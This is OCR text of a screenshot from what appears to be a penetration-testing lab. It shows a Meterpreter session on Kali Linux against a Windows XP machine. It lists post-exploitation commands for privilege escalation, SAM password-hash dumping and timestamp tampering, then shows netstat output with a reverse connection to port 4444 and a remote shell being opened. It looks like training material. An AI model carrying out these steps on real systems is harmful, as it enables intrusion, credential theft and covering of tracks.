 File Machine View Input Devices Help
Applications Places $_ Terminal Sun 22:35 1
root@kali: ~
File Edit View Search Terminal Help
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > netstat
Connection list
===============
Proto Local address Remote address State User Inode PID/Program name
----- ------------- -------------- ----- ---- ----- ----------------
tcp 0.0.0.0:135 0.0.0.0:* LISTEN 0 0 952/svchost.exe
tcp 0.0.0.0:445 0.0.0.0:* LISTEN 0 0 4/System
tcp 127.0.0.1:1028 0.0.0.0:* LISTEN 0 0 1348/alg.exe
tcp 192.168.1.16:139 0.0.0.0:* LISTEN 0 0 4/System
tcp 192.168.1.16:1042 192.168.1.12:4444 ESTABLISHED 0 0 1044/svchost.exe
udp 0.0.0.0:4500 0.0.0.0:* 0 0 664/lsass.exe
udp 0.0.0.0:500 0.0.0.0:* 0 0 664/lsass.exe
udp 0.0.0.0:445 0.0.0.0:* 0 0 4/System
udp 127.0.0.1:1033 0.0.0.0:* 0 0 1044/svchost.exe
udp 127.0.0.1:1900 0.0.0.0:* 0 0 1184/svchost.exe
udp 127.0.0.1:123 0.0.0.0:* 0 0 1044/svchost.exe
udp 192.168.1.16:123 0.0.0.0:* 0 0 1044/svchost.exe
udp 192.168.1.16:138 0.0.0.0:* 0 0 4/System
udp 192.168.1.16:137 0.0.0.0:* 0 0 4/System
udp 192.168.1.16:1900 0.0.0.0:* 0 0 1184/svchost.exe
meterpreter > shell
Process 1648 created.
Channel 3 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\hackme\Desktop\Secrets of the world>
Right Ctrl